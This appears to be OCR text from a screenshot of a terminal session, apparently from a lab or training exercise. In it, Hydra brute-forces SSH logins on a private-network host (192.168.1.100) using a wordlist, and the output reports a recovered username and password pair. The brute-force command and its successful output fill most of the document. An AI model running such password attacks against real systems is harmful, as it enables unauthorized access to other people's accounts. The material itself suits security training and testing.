 Applications Places Terminal Thu 00:47 2
wordlist.txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# hydra -L wordlist.txt -P wordlist.txt -t 4 192.168.1.100 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-29 00:47:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:6/p:6), ~9 tries per task
[DATA] attacking ssh://192.168.1.100:22/
[22][ssh] host: 192.168.1.100   login: bbanter   password: bbanter
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-29 00:47:12
root@star:~/Desktop#